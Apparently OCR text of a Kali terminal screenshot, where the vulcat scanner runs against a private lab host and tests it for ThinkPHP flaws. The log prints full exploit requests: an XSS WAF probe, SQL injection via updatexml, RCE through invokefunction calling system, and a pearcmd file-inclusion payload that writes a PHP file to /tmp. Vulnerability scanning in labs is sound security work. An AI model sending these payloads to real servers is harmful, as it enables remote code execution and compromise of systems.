 1 2 3 4 2 11:30
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a thinkphp --log 3
[11:29:46] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[11:29:46] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8080/]
[11:29:47] [INFO] 对当前url进行WAF检测, 请稍等...
[11:29:47] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8080/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[11:29:48] [INFO] 未发现WAF
[11:29:48] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8080/]
[11:29:49] [LOG-4-ThinkPHP] [404] [thinkphp-2.x-rce] [GET http://192.168.80.132:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D]
[11:29:49] [LOG-5-ThinkPHP] [200] [thinkphp-5-ids-sqlinject] [GET http://192.168.80.132:8080/index.php?ids%5B0,updatexml(0,concat(0xa,user()),0)%
5D=1]
[11:29:49] [LOG-6-ThinkPHP] [404] [CNNVD-201901-445] [POST http://192.168.80.132:8080/index.php?s=captcha]
[11:29:50] [LOG-7-ThinkPHP] [500] [CNVD-2018-24942] [GET http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CRequest/input&filter%5B%5D=syste
m&data=echo%20de7b6e]
[11:29:50] [LOG-8-ThinkPHP] [200] [CNVD-2022-86535] [GET http://192.168.80.132:8080/index.php?lang=../../../../../../../../usr/local/lib/php/pear
cmd&+config-create+/&/<?=md5(486232)?>+/tmp/4d482eda.php]
[11:29:50] [LOG-9-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
[11:29:51] [LOG-10-ThinkPHP] [200] [CNVD-2022-86535] [GET http://192.168.80.132:8080/index.php?lang=../../../../../../../../tmp/4d482eda]
[11:29:51] [LOG-11-ThinkPHP] [200] [CNVD-2018-24942] [GET http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=cal
l_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20d3b8b7]
[11:29:51] [LOG-12-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
100%|███████████████| 3/3 [00:03<00:00, 1.00s/it]
[11:29:52] [INFO] 等待所有线程结束, 请稍等...
[11:29:52] [LOG-13-ThinkPHP] [404] [CNVD-2022-86535] [GET http://192.168.80.132:8080/public/index.php?lang=../../../../../../../../usr/local/lib/
php/pearcmd&+config-create+/&/<?=md5(136222)?>+/tmp/c2869bb7.php]
[11:29:53] [LOG-14-ThinkPHP] [404] [CVE-2018-1002015] [POST http://192.168.80.132:8080/index.php?s=index/%5Cthink%5CContainer/invokefunction]
[11:29:53] [LOG-15-ThinkPHP] [404] [CNVD-2022-86535] [GET http://192.168.80.132:8080/public/index.php?lang=../../../../../../../../tmp/c2869bb7]